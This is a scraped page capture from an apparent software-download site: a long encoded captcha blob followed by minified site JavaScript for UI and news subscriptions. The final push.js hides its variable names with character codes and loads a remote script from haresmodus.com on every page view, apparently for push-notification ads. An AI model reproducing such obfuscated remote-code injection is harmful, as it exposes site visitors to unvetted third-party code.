q8KEwqdVworChMKieQrCqAkZCsOgw7tQw4EcwqZ8wr7DvMKYc2bDhcKowq3CgHvCjMKpGMKywrNgw77DvXXCtMKwE8KVWQpUEMKSw5fDl0BIcsKJZMOIwoVhR8OvPEg/PsOSfsOaw4rDrA9DNmAFw7fDnsK7cFHCtMOaw7nDrEfCuyHDvFfChTgyw5rCs8K+w4XCsBkMDjBIwqgrO8KWwp4Cw67DnG/DoVDDq356CSzCoMO/wpfDucOREHPDg0LDgSbDvhTDjsOvSMO9B8Kqw5VPM8KBwopcQMKswqQbNMOuw6pAb3BdXFzCssK7NSHCiTvDizLDgCXDkGppNcKoPgQ7w6/DjMKCw6hmwpN8EcOQXx7CvQ7Cs8K1w5JXagDDosOEw6sGYMO9woXDtMO8TMOwwovCpyQcwrjDpB51DcO0wrfCpcKJJ8KND8KOwpU+cMOew4ZdR8K/wp/DkxbDgsOdL3TCr8OpZ8O/LcOCw4rDl8OhVwnDpcOLwp3CicOcVsKawoXDs8OGw7FZwpMkETsUw4JgbnE3US3DvSLDssO+PMOAT8KHwo5IJsOFS8ONw50uw7LDj8Kww7PDkFHDjMOqTMO3eT1USgPDkcOzHsOsw4HDl8KzwoVIw6/DqBZgO0/[base64]/WTcqwo5JR8KIwoQsPGLCrk/Duzdow5EZwpJuOknDsxLDgsOIwrxhLMOHw63CscOedjotw699SD8jw40KFsKnw5JewppEwpwnDcKGAMOqwphETBpZMCrCqiRJcDTDpsKAJcKBE8OxA8K3A2Y0w4MeeD7Dsk/CjsOlwoDDm8ODwqxQGWrDr8OyBlPDjQRkFkdKHsKvGsKZXMK2wo/CjTrDs8Oxw6bDlxszFH1Uw4DCtcKwKsO0asKTw4c/wqDCrcKse8O/wpU/[base64]/CisODwpvCuMKgTsOqN10wdsKVcVrDo8OKwqoFSQZPBFvDgMOrw6LDgTsew5Npw4NReDTDk8Kww5TCvMKLw7xYMsK1woDDulnDgcKbBwgFwqTDjE85RMOAw7RMwqIMDMK0OCJSXBdCw4Bsw5jChygDw4HCt8KYDmXDn8KWw5vDocKCw57CgsK2wpdOw4Rdw5/DjGhEwrfDq3Qew7DDscKAwqREw4fClkc4woLClmTDh8KNwo4IwpQ/WsO2IBtgwoPDtiXCoG3CrlzDlUzCg8KvFkB+wosrw5zCmzHClsOvw5kqwrJwOsO5wonCj8KrwoPCqmEsw5rDtMK+Gjpfw57Cki5aMkFBw7PCuXc/O0DCrCDCuk3CjcOxwqrDi2/DoH3DisOGHVZKw6TDvMKQwpTCgMOxIcK3wpQdYA/DojktwqbDr14gTMKKE8K6VAjCoMO+I8O2UcKMwppbw5XCsUbCn8K0VMK9PMOqwqIiDMO9w6BHwoHDrMOEazMQccKnw5xCXsKiVXHDpsOzw6h+bcODw7TChDXCgDwWwpUCwpJ/e8Kmc8OUOhLDg39jecKHwqrDkMKewrLDk8KEw4PDiQ7Con/Co8K/wrXCh8KYwqvCnCbDuMKcG8KbS2nDlsOvw7LDk8OGw7LDnMOCwpghVsK4wpBRdg4swoovwp8CEMKswqbDjVzDncKRw4vCkMOYOX9Pw4k7wp7CqcKJwoFuSsKbAWbCssOKwqDCmcKbwr/[base64]/w5HCvFduScOsNMK9w53DpcOmfCI1PH3Csi0GwpvDkjp3w6bCrRfCpUdKw4NuBEPCkMORwrcgw6LCs0JGHMKjKsOWH8KfYUcAT8KOUsOfw6xFWgLDhX7DisKKWV1bJhxMwphAPsKawqg+w6XCrXgaw6rDlA7Cv8Ohw6XDnl7Dtw/DrkQiwobDlW9xWMOcfm/ClBrCrMKCw6IxC2hrw4UMesOcccKdJXcKNjnCgFLCrMK/LMORBsOsXFLCqcK4UsOXc1zCtzTCmMK8BcO5wpbDjT8lZhsrwpzDs8Kuw5TDrMKVw4HCpcOlOy5zw6XDpCDDvMOuwrEkRHzCucORSSJ5wq/[base64]/CvMODwpnCnMONQHdAABNjJEAZwqXCqFZBfMOUwpUCwp5qPcKpEsKlKsKzwqPDg8K0L8KowrvCocKhw4gow6UFw7IeFsKhczNNwrjDnsOWwonCn8OZw5jDoHPCpXrDmcOvwr1cwoTCnsOASMK4wqYkSMOVw4XDpxUjDcKlwrgOw5gawpXDn8O6wqIkO8KPVsKkwq/CjCfCiEvDu2A6Z3slXVzCnsKTAsOWJWRCFn/DiTFdNyQTw4EPZUvDim4UZCTCgzUxwrFwwoNzYMO4PMKJwrPDqMKqdMKRw75gEig+OsKIwofDoMKxwoRbw6F8w4rDqsKTHcOvw4ADVMK9wrEuw7PCuMOywpdHRsK4cMO/KMOYw5IEwqpNw5FBw7HDkyoMw7HCgMKNw6tdH8KSK33CjMKcSQTCrVnDkMOowoHDgCUzw4bCgsODQMOSc8OHwqoORX51w53Cg8OswpQ9NUnDhsKJworDhn4fwqLCtMO7eEzCr8OSNxjDqsOyMDLDrkwdw7zDrxfDvXALw6d1VsO4dmlKw4bCnMOQw4jCq8Kcwq/[base64]/[base64]/CniXCgHxpwqjDiFVbfMK0wp/Dh8Kawpx3w7huworDssKlw6DCmsOQbsKYw5HDiMOPwrMFdxPCrMKDw5vCmsO2ck7DjMObwr3DvsKAMA3DoBcDwqlfJMKUwrnDnBFgw6Q/BMOaWlIfaC1LwrHDnHMNDMO4ZsKbPVc9XTp9NcOCw57CicK/acKAfSxpIXDCoiUdfTPCo8K4w57CjG7DjVXCqcO/woHCrSPDpRzCmcOOFMKHIcKAwoPCjMK6P8KIO8Odw5XChQ/[base64]/[base64]/[base64]/w5bCr3HDuMOgeMOVwoXCtR97LgTDi8O7wrrCu2TDnmciw4wVO27ChsOSwpA+YcORLcK6GWFmw6XDo3cRw4plei7Ds8OBJWZVw6p2w4bCpcO8wpY5wqzCisOmF8K5w5sySFtqORUMdcOwPMOowqc/wpYFwqhda8Oqfgp/DH8+w6rDtxDDmMOiE0sgbGcZw7fCuVwFSWpPMEzDsUrChAsQYFcgwoPDqXXDshlvek4KexoOQsK3w4kTQw7Cl8KIwo4swowqA8OEC8KLLgNhLsONwq5lwrt7w7DCosORQMOlUl7DpsOyb8Kdwq7CsCZ5w7nDt2rChTDCvMKqw4/[base64]/Dvwt1w7DCuMOkw78xWMOgwqPDqsKQI8Omw4vDusOiwrDCpRTCum9LQHrDv8KnC3VPwr/DrcKywpBHw6bCicOAwoHCoXNjAkgrwrwUwrjCgSAnw4o4w6gJw6/DicOZXcKHLcOKwpzCqcOGw5rCrHxGwrLCgsKOUQovJ8KneDTDoRfCiCbCgsKuX8Kxw53Dm8OZXUrDucKKw4ogPcK/w5HDnFbCmsKpMTLDu1LCjh3Dnn/DksKEw5xPw6nCrhbCsUE9wpY4w59aBcKFecOMw5JCwqFswpvCj1PDlUkkw6bDkQvCv37Dq2gtwrDDsMKiw7x3WA/[base64]/[base64]/[base64]/CmhgEJiY6RxVNw7QMw4fDsE55wpLDoS/CqEjCusOiCsOiMcKtwqBeZR/Dh8KoMX7DtcO2wqbDuDTDh14QwqDCgihWwpjDoBHDi8OJw5R2wrHDisOfw45Lwp0Ow7hWw6gsdsK7CsOEZXnDv8KnbVcOe8KQw48tw7DDkEjCsQQpw6PCisOfwoNNOsKPKH3DjMOTNsOlWjPCiEXDu8KVYR1MBRzDl8O0GH/CtsKDw7nDrDLDpkbCk8KNwqhGEhM0DcObLFpBw7ECw7xrbMKrw79FUn/Dk8OCw5nDpMKSf8O+wrZBRCHClFrChMOmZMOuw6bDl8OkwrvDpcOTwpPDtTFgwow8JVHChQYNY3PDnWfCgMKYw5fCsHQZw6YtwoAowqtObMOPZ8KMOD/DosOrwrB8AWNEO8OBdTUhfsONwp1ZWcKtAsOTWsOlciXDnT0vG8KMwrQawqnCj8OpwqDChMK8EioywpYaGsKwwpjCqMKZBcK3XcK7w5pdw5YVwrrDtEPChMK1E3seLHnDo0bDjG4gcSB8RSfDjxTDplnDnMObWi08cMKGw7TDrl/Dj0DDrcKewqnCpMOfwpxRw7MsAXHDmATCoj7DpDHDlx/CoMO+OMK+CsKOw53DsTgpTHrChcObwr5qw65QciXCvT4/[base64]/w5dsKcOlcSvCscKKccOvG2jCpQ/CuC4CG2pRJMORJMKYw40Qw5hWL8OkwoLDk1AAJQvDrsK0wpMGJcONGl7DkcOUwpnDi8K9wrJFwoVmdHsDJnTCiCTCkmLDj3vCqsKvbMK5dcOVE3/Do8OwUzrDol5tFn/Dr8KLPMOYwp4SFnEDV8KLQ8OrwqwQbsK1wqXDum0JBkXCnDpVwrQwwpPCkkzDlg8Xw7Ewwq/DilXCv8KfFMKPworCkHN9wozDs1FmVsKjaEsVw7BXwoYtw59fwpJfSMO3KsOzD8OLJ8OOK8OGw43DnFXCo1rCpsK9wp/Dq8KgR2XDlxRcw43CmcOHwrnClMKDKztpwqUCwrTDvRF9AsOCwpnCp08Lw4xkw6goTcOvwqXDojkNT1AeEsKFI8OWwpc7HcOhX3XDjsKvFMO6OcOywp0/[base64]/[base64]/CsMO2d8KRwobCv8KgGz7DscO6KC3Cr8KZw7fCqsOuwqAUe8K+wqlrNDvDm3fCn0fCq8KWH8KYB8KaZFZ/w7jDng1Pw5DCoyJtBcOkw5waWWNxw53Cj8OiD8KkdCIwLijDgcKmw5VJw7jDrlDClGDCuA3DnGJQwrjCs8OQw5UVfMO0w4PCoMOHw6xtesOtwpPCvcK8E8OXPsO9wqBPJHQbwo7DsRvCicKxGcOPwp0vwpJoQ8OheMKcw7Ulw5IkEy/[base64]/wojCiMKbw6gkDcKYK8OYw7E8w6fCkcOQw4VTasOOZcOaAW3DvsKSw7IUwq8nOnwiPcKUwogBw7Y1wrMMccKUwrcmwoVEN8KoLsOpw6M+wrHCq3vDk8Kjw5PDrcKzLxUlfMOPQh/CiMKewrBHwrjCjMOLNsK1wpPCtMOSwrweSsKQw5ApRDPDsiwHY8Oiw5fDiMODw64dTlfDoyPDqcOjXm3Dgip/YcKII3zDksO/V8KYNcKkwqgEGcOJw4DCgMOyw4LDszRvHQjDoSk8w5xIw6IlbsK5w6DCqcKRw4Icw4fCvWMtw6rCgsOhwprDu2oXwqBGwp11McKrw4zCmQbCp0XDgcOvY8KJw57Dj8K+FcOjwo/[base64]/wpjDjFLCgMK8YsOVw47DtcKrfcOewq9twqnDqhdbWsKXwod1IhDCnW/[base64]/ScOsPhlSw6TCpsKXNxbDqMOzwo7DnAsowo7Dm8Oew6kJw5TDh8OGf8OzCy00wrzCtDjDnBllw7LCtAFiw4nDpMKCdwkeEMO3ezd3amXDrMO7dcKKwq/DosOedHUTwo5/KMKifcO4LMO3KcOOFsOPwqLDmMO5Kl/DkR4ow5jDqsKoRMKdwp1qw57DpMKkeSVbEcOFw6XDpMOMUisWT8OrwqFXwqbDi1jCr8OIwolhc8KnYcOGHcKJwq7CksOHQXVyw7A2w7InwrrCjEjCvsKHD8Knw4fDuSMjwo1TwoRjwr93wpDDgGDDj1rCvF1Rw4fCv8OtwqfDkVzChMKjw6LDq3/[base64]/Cl8K2woIow4B6wqTDlsODw4YXUVN1J8KZJcKbwp9Dw45awpwRcMKqwqlsw4xQwosnw47DpsKJC8OrRil4w5HDtMORM8KzMDXCpsOjw6LDp8KXwrsoUcKkwrDCojzDssOtw4zCisOcG8KNwqnCvsK/QcKOwpvDscOVSsOowo98DcKKwpzCocOQW8OtVsO9ICrCtGMIw5Mtw7TCk8ObRMKvw5PDlgtbwpjCisOqwppVR2jCgsKPUsKlw7TDu1zCmSISwr8EwqMbw59JHz7Ch1MGwr7Cl8KLcsKyOWjCusKuwrxqw6nDjwoYwqlgH1XCiknChGU/w4Upw69bwplgfSDCmMK/w68cFBNsDFMff0RKaMOPIScNw5kOw4TCqcO1wrk8HnV+w5UYLCtEwpTDosOzLErCl3RfFMK/an92eMKZw6nDicO+wr0yBMKeKVs9GMOYXcOAwog0DsKLUCLCuMKCwrTCkcOdN8OoegPDhMKvw7LCjDXDp8Kiw5BTw5lKwq/Do8KTw4s5GDYSaMKCw5cpw43Cugo9wowFSsOkw5UDwr0zNMOoSMOaw7rDlsKDSMKuwpIVw7DDncKfJgsnEcKwagrCvMOpwotDw6VTwoswwozDusOfVcKkw4bCtcKbw68icUrDtMKfw5DCicOLHyJsw6vDtMK1D0XDu8K6w5jDmMOiw4vChsOIw54ew6/DlMKWI8OIWcODFi/CiUnDjMKHbDbClcOmwqjDscOlO0IZKVQlw6hHwpRbw41Uwq4FURDCp2/Dk2DCgWI0U8O4EyEOwpwrwoXDm2jCqsOzw7N1RsKmUwDDuR3CvsK6XVTCn0/CvhtiHMOJBWcmRg/DkMOlw4VJwqY9DcOcw6XCtF/CncOUw6YnworCsljDnEolMxDDlUkIVMO+F8KgJ8KVecOIPMO1ckjDgsO/IcOww5fDssK8BsKjwqRkPFzDoELCixvDj8KZw6lfcRLCnB/Dn2tgwqkDw7wHw6lfMlpRwrI1MsOWw5Rtwo9yHQHCgsODw67DoMORwok0Xi/DpD83HcOWZMO5wosMwrHDsMOtNcOGw7rDjnjDvg/[base64]/DuMONw5HDlX/CqMOoTsKzDEFQPi87Rx4nw6lFZsOcOMOtwpbCrcO4w63Dvg/DtcKxDDfCu13Cp8OnwqNkE2Q/wqN/w7tBw5DCvcOfw5/[base64]/DvcOhesOEw5xHQS7DhsKgDsO2wpQMw5A0w5TDjsOgwoczwr7DpMKBwqdBw6nDoMKXwrrCjcKiw5N/[base64]/DrG/CsxDCssKawp/DtMKiIHTCrW1oUsOWw7fCh2pYZRR6Y0JVYMOiwrpyLR42VWVKw6Qdw5QmwrRxLsKMw6IMDsORwqwmwrnDgsOnHG9SJj7Ch3pMwqbCg8OVO2wkw7lGDMOAw6LCm3fDi2QSw6kHH8O5O8ORfTTDsy3CjMOuw4jDisKcXz4jWkBBw40Hwr0cw6vDu8OAHk/CocKlw4dPNTFRwqFbwoLCtsKjw78/QsObw4XDqhjDgHNOBMOtw5NlEcKhMX3DusObw7Nqw6PCvcOARyTDlsKSwr0mw789w4DDhCgpfMK4EDdxZ3/CmcKvAAQ/[base64]/Cljc4wo1HDcOJf8K2w43ChMOda8KhwqpQV8OefsOfTnQtwqDCvgDDoB7CrQbCo1LDqwJNQTcwdhQowqzDnMKMwptFeMKGPsKjw5jDl1/ChcKpwoh2GcKvTgxNw6EGwp8mMsOyOStvw4YEL8KeU8OSUwHCh0R+b8OuKTjCrDdGL8Ksa8O0wrIWFMO/ScOBbsOCw7BtUgtORzvCrVHDkDbCsiBGDUXDrMKRwrzDocOUED7CohjCscOxw7bDpAbDtsO5w6hfXS/CmApqE3rCi8KubUJcw4XCrcKGcFBgQ8KFF2HDg8KqEmfDrsOjwqMmcTxIAcOpMsKdCzRfMF/Dhm3CkjgIw7TDjsKXw7JFVQPDmm9cF8Knw4vCujzChl7CosKvSMKAwoxPNsKJMXh/w4F9XcOgBx45w67Dt0dtZXpXwqzCvUAfw58zw7M4JwEqCMO8w4tJw701SsKiw7wZKsK1IcKkOibDr8OAay9Ww7/Cn8ONcQNEHRHDr8O3w44/[base64]/[base64]/[base64]/U0EFwqRJNlzClMKwwp8TcsKJwrwiwp3DocKcwp8xw5vCiz/Cl8ONwpEGw6DDtMK+wqtswr4RXsK/GcK7KiJZwp/DnsOmwr7Dg2vDgAIFw4vDkEMqEcKHXUQZwowkwoMJOyrDiFFUw7J4wrXCp8KTwrjCvSpxNcOuwqzCh8KGBMK9O8Ksw6RLwrDCgMOJT8OzT8OXa8KGVDbCmj1qw4LCocK1w7jDimfDn8Oyw6wyPEjDkC5Cw4dHPlLCnArDusKoZH5abcKlD8KHwp/[base64]/w6/[base64]/MyQ6YyjCmlFxaMOCdzTChsO/woXCpMO2EsKkwpZlTcKVcMKZCkgqPWPDq1NMwr5xwrrDv8KGFsKETsKORDhsJQPCnR1ewpvCmXjCqi9hCR4zwpR1BcK2w59MADbCrcOAOMKcScO1GsK1aEFAfAnDs2HDncOmU8O5WMKww5rClSjCv8KxWRIcBmjCgcKDc1UHGlpDMcKCw7jCjgnDrTrCmhhtwoR/[base64]/CimQ6w6R9wpvDm8Osw5fCjyjDrcKbIcKPwovClcKsfhLDs8K4wqbCmBvCsF4Sw5DDjQoww5hSRC7CjMKdw4bDnWPCgXfCvsK8wpxNw4sNw6kGwoEuwoXCnRAQDsOXQsOrw7jCoAdpw7g7wr0GLsOtwo7CsW/CgsKVBcKgZcKUwqbCigjDiiNqwqnCsMOWw7QQwqFrw5fCrMOibgHCn0BSG1HCpzvCmAXCgz1UOCrCucKQJjwiwo/CnXnCoMKMJ8KLHTRXZcOsGMKPw5XCvSzCuMOBE8Ksw5/Cp8Kxwo5dYEDChsKRw5Npw5/Dr8O9GcKlc8K0wp3Cj8KtwqU3asOLXMK+VcKAwoQzw4c4Zk5gCzHCr8O+K1nDjcKvw4k8w4TCnsO5TmzDv3R0wrrCrVxmM1UaJsKOUsKgaXRow7LDrn1tw7TCsS9EBsKQYxbCkcOVwokhwp9kwpkxw43CucKHwrzCulXCukx/w5N+VMOJb2vDvsOvE8OkCxLDjg1Bw7vCmUrDmsOmwrvCiwBxFAbCl8KSw6xVasKXwoNJwo/Doh/[base64]/[base64]/DgkoRwoYww4TCucKqwoDCqAQWwo92w6RhwpvDmQFcw5YQOi4JwpYtE8OSw4XDml0dw6MBJsOfw5DChcOtwpTCizh/[base64]/[base64]/[base64]/Cv1jDqMKuJ1TChsKvwqMVw4/CtEXDoSElw5ArPcKIw74PwrslCEXDisK2w78Lwr/DtjvCqm13FHHDrMOgJSYkwoEqwoNfQx/Dgj7DisKWw74iw5nDnWwdw64kwqgdIGXCp8Knwp8gwqkpwpBYw7Nfw5NGwpshbEUdwqnCow7DkcKGw4XDq1EKNcKQw7jDvcK1GQUeMiLCqMKQOTDCu8OJMcOVwrDChAFjBsK6wqcvD8Omw5x/XMKNFMKda2xyw7TDosO4wrfCrg0vwqoEwqTCkybCrsKsTnNUw6UAw4tZBy/[base64]/CqEzCihHDlA4Zw4Ftw7XDosKRwq/CvsKnw5fDlWnCr8O9MEbCqsKtJcKfwpQNLcKmUMKrw7M2w6QJFTnDs1fDgk0DfcKFMknChB7DiU8faSYqw6YZw7Z2wrUpw5HDmjPDvsOCw6wifMKtHx/CkSkPw7jDiMO3XmIKUsO9AMOASW7Dt8KoFS1rw7IlOcKZZMO3EXxaGsOZw6bDnV95wpUmwqfCjHrDo0/[base64]/[base64]/NmDDtHXDgMOqw7dbwq02OMKow6nDsUXDk8Orw5tXw7PDhcOKw4TCvhrCrcKywrsqFsOPSjHDsMO5w4sgMUFrw6tYaMOfwojDu2TDt8OUw7XCqDrCgsKgf0jDp0PCkB/Cl0l0OsOJPsKqc8KKUcK5w6FnSMKeY2RMwqMDBMKuw5vDiBctW09vbn5nw7rCo8KDw7wuK8OwGElJeABlIcKqI14BGycSVlZZwpUYe8Obw5Fzwp/DpMObwo5GRRkWHcKwwpomwr/[base64]/[base64]/amfDgcObwrnCh2LCkirCpsKwf8K3w49fwpvCunZqYTsIw63CqwbDp8K2w6HCrlUCw7M1w7RESsOCwonDsMKYK8KAwpFiw5skw5oDYXF6EC/[base64]/woQsYnhvMCBUw5TDsMKPNsOLVsKiZhfDmBvDtcKQw4w2woYNAMOxVB1+w6bCjcKgGHdefwLCisKKM3rDmk58ZMO+HsKzeCkgwqLDrcKbwrLDgh1YWMOiw63DkcKcw4cuw61zw4dfwpPDiMOodMOhJsOXw5M9wqwUBcKIB2Z/w5bCmDcOw63DtgEnw6rCl1bCnl9Pw7bDqsOCw5lkNwbDksOzwowaHcOIXcKcw64OFsOHMkASdn3DrMKqZ8OBfsOVCBBTc8OFbcK4GUpOCgHDksK0w7JESMO4anQsT2p1w7/[base64]/Dj8K3w7/CumXCuMKOwrbCs8KtVhh3wpPDoMK7wobCjjxDw4MAeMKUw4c8EcO0wohrw6VeWX4FS1DDliVgZUZ/w5phwqzCp8KlworDmBJ2wpRUwqUME1QCwqDDucObfcKMesKedsKodEA/[base64]/DhmZqw4vCoFfCuwzCq8OWcwHDi3QEw4nCvw54w6PDn8Kuw4TDuirCocOKw6cPwoDDiAnCncOmNlg9wobDlXLDnsO1S8K3fMK2FRLCuwx3asKSKcOYCjfDp8Oiw4hpHlzDgUowYsKaw6HDncKRRcOmJcK+BcKMw6zCvW3Dhw/CucKMcMKlwpZkwpPCggh6XhPDpxXCvg1iRFM+w57DjEPDv8O9P2nDg8K8aMKgD8KSMFnDlsK9woDDk8O1FR7Clj/DtFVEw5DCpcKow53Ch8OgwqlyWFnCi8K8wrBqNMOCw77Dlx7DrsO+wrjClUltesORwo85F8KDwo/CqlpGFl/CohIPw7vCmsKxw7oCRwzDhFJjw4PChy5aGEvCpVc2asKxwr59X8KFdDJzwojCrcKKw5HCnsO+w6HCui/DssOlwp3Dj1XDr8OOwrDCmcKjw68FHjXDrsOTw7TDk8Otfxo2OTPDmcOpw7hHasOEXcKjw61lWcO+w5t6wrbDuMOiw43DjsOBwpzCoXrCkH7DrVnCn8OIS8KqM8OcSsOgwrrDgcOnNH7CpG1KwqU4wrA3w7PCu8K/wptowqLChWg1VGoLw6A5wojDnFzDpV58wqLCuChzMFrDg1FCw7rCmQvChsObXXo/BsO7wqvDssK1wqcNbcK0w4LDjGjCnX7DpAMKwqNGNGwCwpg2wow7w4c+HMOqTz7Dq8OxXxPDgkPCjRjDosKQUj8Vw5/CssOSShjDkMKETsKxwoUUN8O/w50sAl0mVxMowpfCt8KvX8KGw7DDtMOSTsKaw6RCI8KEPVDCuTzDti/Cj8ONw47CrDdHwpBHU8OBKcKgSMOFQ8OfTmjDmcOPw5FncTbDgFp7w7/[base64]/w5zCq8Kww6Iyw5LDlcOlDMObw6QCw5FaZ2g3Ohhnwq/Cg8KcXzfDo8KpCsKLI8KpWHfCh8K1w4HDi0whKH7ClcOKAsOhw5IjHwDDjXs8wpnDqQbDsWTCg8KEEsOWE1rChjXClxfClsOZw6LCl8KUwpjDiABqwpfDhMKtM8OMw5xrRMO/WMKlw6E5LsKXwr15U8Khwq7Cox1TeSjCr8O2MzNpwr0Kw4TCvcK4LcOJwrdaw6zDjcOFMH4bK8K1AsOAwqPCjF/CqsKowrbCpMOtGMOzwpjCnsKdESvDp8KYF8OOwoUhNggdOsKMwo9geMOxw5DDpBDDjsONdyjDvC/DuMKeNsOhw6HDqsOwwpYGw7ECwrAZw7Yhw4bDjl9WwqnDjMO+bmdaw50OwpxAw6dmw41HJ8O9wr3CswpWBMKDBsO1w4HDq8K3ZBDChXvChcOfXMKvVF7CtsOLwoPDr8OEZVXCqBwIwp9sw73CpgAPwrA6TVzCiMK/MsKMwo/Dkzkowr4wJTTCkyPClwtBEsO2MjnDvAXCl0/CiMO6LsKDV1rCisO6WCZVcsKrLhPCj8K8VcK8M8OjwqtcY1nDhMKaMMO6NMOnw67DlcKvwp3Dk0/CvQECNMKxPmvDpMKIw7A6w5XCo8ODwpfCuQFcw4AGwqXDtRnDjSkIEil9SsOJwpnDmcKgH8KTYsKrU8OMQ3tFaRRxMcK0wqZpRC3DpcK9woTClXU8wrbCo1ZOdcKtRzbCicKjw4/DvsORCipLKsKjK1DCpgstw6LCn8KOK8OWw4nDmQvCoSLDnGjDkCPCr8OawqfDmMKZw4w0wqjCk07DiMKaPwFqwqMTwoXDo8O2wo3CjcOEwq1Iw4XDrMKHA1fCuW3Cu3l4DcOVdsObFjlIGzDDuWcPw6c5wqTDnVgswqxsw7BgG07DqMKvwqDChMOsEsO8\x22],null,[\x22conf\x22,null,\x226Le5-MEUAAAAAPb6XdBfaMbqsmErqh_AaQ_dXDfS\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,308],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://pcutilites.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22zW+9CBhTpESiDOKf9V7EQnWYNXWULg9xB89u+V3NCpA\\u003d\x22,0,0,null,1,1766726876707,0,0,[94,55],null,[3,137,166,99,122],\x22RC-YsRERX74Fn5CDg\x22,null,null,null,null,null,\x220dAFcWeA4P-_J_vf7ltw6FU0eFtHNWp0P6HV-GkWeqRjiA5wSSKnHFDcYjaIwldm3Xxo9_u8POV3iiBzEstcqEoggSifMFdy_dnA\x22,1766809676716]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://pcutilites.com/engine/classes/min/index.php?f=/templates/Default/js/libs.js,/templates/Default/js/subscribe_news.js,/templates/Default/js/push.js
body_size: 2040
content:
$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var a=$(this).attr("href"),o=(screen.width-820)/2,e=(screen.height-420)/2-100;return auth_window=window.open(a,"auth_window","width=820,height=420,top="+e+",left="+o+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var a=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?a.fadeIn(200):a.fadeOut(200)}),a.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click", "#subscribe", function() {
    if (5 == dle_group) {
        var $this = $(this);
        DLEprompt("На какой E-Mail Вам отправить письмо?", "", "Уведомление об изменениях в статье!", function(email) {
            ShowLoading();
            $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
                news_id: $("#post_id").val(),
                user_hash: dle_login_hash,
                skin: dle_skin,
                email: email,
                action: "add"
            }, function(d) {
                $('#subscribe').attr('disabled', 'disabled');
                if (HideLoading(), d.error) DLEalert(d.error, dle_info);
                else {
                    var val = $("#count").text();
                    $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
                }
            }, "json")
        })
    } else {
        ShowLoading();
        var $this = $(this);
        $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
            news_id: $("#post_id").val(),
            user_hash: dle_login_hash,
            skin: dle_skin,
            action: "add"
        }, function(d) {
            if (HideLoading(), d.error) DLEalert(d.error, dle_info);
            else {
                var val = $("#count").text();
                $("#count").text(eval(Number(val) + Number(1))), $this.html("Отписаться <i class='fa fa-hand-o-up'></i>"), $this.attr("id", "unsubscribe"), DLEalert(d.ok, dle_info)
            }
        }, "json")
    }
}), $(document).on("click", "#unsubscribe", function() {
    ShowLoading();
    var o = $(this);
    $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin,
        action: "del"
    }, function(e) {
        if (HideLoading(), e.error) DLEalert(e.error, dle_info);
        else {
            var i = $("#count").text();
            $("#count").text(i - 1), o.html("Подписаться <i class='fa fa-hand-o-up'></i>"), o.attr("id", "subscribe"), DLEalert(e.ok, dle_info)
        }
    }, "json")
}), $(document).on("click", "#count", function() {
    ShowLoading(""), $("#user_post").remove(), $.post(dle_root + "engine/ajax/controller.php?mod=subscribe_news_users", {
        news_id: $("#post_id").val(),
        user_hash: dle_login_hash,
        skin: dle_skin
    }, function(o) {
        HideLoading(""), $("body").append("<div id='user_post' title='Информация' style='display:none'>" + o + "</div>"), $("#user_post").dialog({
            dialogClass: "modalfixed",
            autoOpen: !0,
            show: "fade",
            hide: "fade",
            width: 480,
            height: 380,
            buttons: {
                "Закрыть": function() {
                    $(this).dialog("close")
                }
            }
        }), $("#user_post").css("overflow", "auto"), $(".modalfixed.ui-dialog").css({
            position: "fixed"
        }), $("#user_post").dialog("option", "position", ["0", "0"])
    })
});
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:25727,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/940973.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();